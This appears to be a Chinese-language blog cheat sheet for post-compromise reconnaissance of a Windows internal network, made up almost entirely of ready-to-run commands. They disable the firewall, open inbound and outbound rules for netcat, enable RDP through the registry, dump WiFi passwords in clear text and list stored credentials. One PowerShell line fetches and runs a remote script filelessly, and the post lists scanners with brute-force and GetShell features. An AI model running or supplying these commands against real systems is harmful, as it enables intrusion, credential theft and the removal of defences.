手动内网信息收集

- 本机网络配置信息

ipconfig - 操作系统和版本信息

systeminfo | findstr /B /C:“OS 名称” /C:“OS 版本” - 系统体系结构

echo %PROCESSOR_ARCHITECTURE% - 安装的软件及版本

wmic product get name,version

powershell “Get-WmiObject -class win32_product | Select-Object -Property name,version” - 本机服务信息

wmic service list brief - 进程信息

tasklist

wmic process list brief - 开机自启程序信息

wmic startup get command,caption - 计划任务信息

schtasks /query /fo LIST /v - 主机开机时间信息

net statistics workstation - 用户列表信息

net user

wmic useraccount get name,SID - 列出会话

net session - 端口列表

netstat -ano - 补丁列表

systeminfo

wmic qfe get Caption,Description,HotFixID,InstalledOn - 共享列表

net share

wmic share get name,path,status - 路由信息

route print - 查看防火墙状态

netsh firewall show state - 关闭防火墙

Windows server 2003:netsh firewall set opmode disable

Windows server 2003之后:netsh firewall set opmode disable或netsh advfirewall set allprofiles state off - 查看防护墙配置

netsh firewall show config - 添加指定程序入站允许规则

Windows server 2003及之前:netsh firewall add allowedprogram c:\nc.exe “allownc” enable

Windows server 2003之后:netsh advfirewall firewall add rule name=“pass nc” dir=in action=allow program=“C:\nc.exe” - 添加指定程序出站允许规则

netsh advfirewall firewall add rule name=“Allownc” dir=out action=allow program=“C:\nc.exe” - 允许3389端口入站

netsh advfirewall firewall add rule name=“RemoteDesktop” protocol=TCP dir=in localport=3389 action=allow - 开启远程服务

server 2003:wmic path win32_terminalservicesetting where (_CLASS !=“”) call setallowtsconnections 1

server2008和2021:

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f #开启

REG ADD “HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server” /v fDenyTSConnections /t REG_DWORD /d 11111111 /f #关闭 - WIFI密码收集

for /f “skip=9 tokens=1,2 delims=:” %i in (‘netsh wlan show profiles’) do @echo %j | findstr -i -v echo | netsh wlan show profiles %j key=clear - 查询RDP端口

reg query “HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Winstations\RDP-Tcp” /V PortNumber - 查看代理配置信息

reg query “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings” - 查看当前保存的登录凭证

cmdkey /l - ARP信息

arp -a - 查看最近打开的文档

dir %APPDATA%\Microsoft\Windows\Recent - 查询本机用户组

net localgroup - 查看管理员组成员列表

net localgroup administrators - 查看RDP凭证

dir /a %userprofile%\AppData\Local\Microsoft\Credentials* - 杀毒软件查询

wmic /node:localhost /namespace:\root\securitycenter2 path antivirusproduct get displayname /format:list

bat脚本信息收集

- @echo off

不显示后续命令及当前命令 - dir c:*.* >a.txt

将c盘文件写入a.txt - call c:*.bat

调用c盘的bat文件 - echo 123

输出123 - pause

等待按键继续,显示命令行窗口 - rem 111

注释111 - cd abc

进入abc目录 - 1.html

打开1.html - echo 123 >1.txt

输出123到1.txt - echo 456 >>1.txt

追加456到1.txt

生成表格html

for /f "delims=" %%A in ('dir /s /b %WINDIR%\system32\*htable.xsl') do set "var=%%A"

wmic process get CSName,Description,ExecutablePath,ProcessId /format:"%var%" >> out.html

wmic service get Caption,Name,PathName,ServiceType,Started,StartMode,StartName /format:"%var%" >> out.html

wmic USERACCOUNT list full /format:"%var%" >> out.html

wmic group list full /format:"%var%" >> out.html

wmic nicconfig where IPEnabled='true' get Caption,DefaultIPGateway,Description,DHCPEnabled,DHCPServer,IPAddress,IPSubnet,MACAddress /format:"%var%" >> out.html

wmic volume get Label,DeviceID,DriveLetter,FileSystem,Capacity,FreeSpace /format:"%var%" >> out.html

wmic netuse list full /format:"%var%" >> out.html

wmic qfe get Caption,Description,HotFixID,InstalledOn /format:"%var%" >> out.html

wmic startup get Caption,Command,Location,User /format:"%var%" >> out.html

wmic PRODUCT get Description,InstallDate,InstallLocation,PackageCache,Vendor,Version /format:"%var%" >> out.html

wmic os get name,version,InstallDate,LastBootUpTime,LocalDateTime,Manufacturer,RegisteredUser,ServicePackMajorVersion,SystemDirectory /format:"%var%" >> out.html

wmic Timezone get DaylightName,Description,StandardName /format:"%var%" >> out.html

内网扫描

无工具扫描

-

扫描内网网段

for /l %i in (1,1,255) do @ping 192.168.30.%i -w 1 -n 1 | find /i “ttl”

-





扫描域内存活主机

for /F "eol=- tokens=1 delims=\ " %a IN (‘net view’) DO @(echo name: %a: & ping %a -w 1 -n 1 | find /i “ttl” & echo.)

-

powershell针对单个ip的多个端口扫描

1…450 | % {echo ((new-object Net.Sockets.TcpClient).Connect(“192.168.30.128”,$_)) “Port $_ is open!”} 2>$null

-

高版本powershell针对ip为120到150的80端口存活扫描

foreach ($ip in 120…150) {Test-NetConnection -Port 80 -InformationLevel “Detailed” 192.168.30.$ip}





nbtscan

扫描Windows网络上的NetBIOS名字信息。对给出范围内的每一个地址发送NetBIOS状态查询,列出响应的主机信息,可获取PC的真实IP地址和MAC地址

- nbtscan.exe 网段

ICMP

依次对内网中的每个IP地址执行ping命令,快速找出内网存活主机

- for /L %I in (1,1,254) DO @ping -w 1 -n 1 192.168.137.%I | findstr “TTL=”

ARP

使用ARP协议进行IP探测

- arp.exe -t 网段



kscan

资产测绘工具,可对指定资产进行端口扫描及TCP指纹识别和Banner抓取。能针对扫描结果进行自动化暴力破解

- kscan.exe -t 网段 --encoding gb2312



fscan

内网综合扫描工具。支持主机存活探测、端口扫描、常见服务的爆破、计划任务反弹shell、读取win网卡信息、web漏洞扫描、域控识别等功能

- fscan.exe -h 192.168.137.0/24

ladon

大型网络渗透的多线程插件化综合扫描神器,含端口扫描、服务识别、密码爆破、高危漏洞检测以及一键GetShell等功能,Ladon支

持Cobalt Strike插件化扫描快速拓展内网进行横向移动

- Ladon.exe 192.168.137.0/24 OnlinePC



ScanLine

windows下的端口扫描命令行程序,可以完成PING扫描、TCP端口扫描、UDP端口扫描等功能。运行速度快,不需要winPcap库支持

- shell ScanLine.exe -bhpt 0-4000 192.168.137.30

Telnet

Telnet协议是TCP/IP协议簇的一员,是Internet远程登录服务的标准协议和主要方式。可快速探测某台主机的某个常规高危端口是否开放

- telnet IP地址 端口



PowerSploit

基于PowerShell的后渗透框架软件,包含很多PowerShell攻击脚本,用于渗透中的信息侦测,权限提升,权限维持等

- 本地执行

powershell -exec bypass Import-Module .\Invoke-Portscan.ps1;Invoke-Portscan -Hosts 网段 -ports ‘445,8080,3389,80’

- 无文件远程执行

powershell ‐exec bypass ‐c IEX (New‐Object System.Net.Webclient).DownloadString(‘远程服务器地址/Invoke‐Portscan.ps1’);import‐Module .\Invoke‐Portscan.ps1;Invoke‐Portscan ‐Hosts 网段 ‐ports ‘445,8080,3389,80’

Nishang

针对PowerShell的渗透工具

- powershell Set-ExecutionPolicy remotesigned #允许导入

powershell -command “& {import-module .\nishang\nishang.psm1;Invoke-PortScan -StartAddress 192.168.137.1 -EndAddress 192.168.137.31 -ResolveHost -ScanPort -Port 445 }” #导入模块扫描网段

- nishang文件夹放入CS目录进行导入

powershell-import .\nishang\nishang.psm1

powershell Invoke‐PortScan ‐StartAddress 192.168.137.1 ‐EndAddress 192.168.137.31 ‐ResolveHost -ScanPort

4868

4868

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?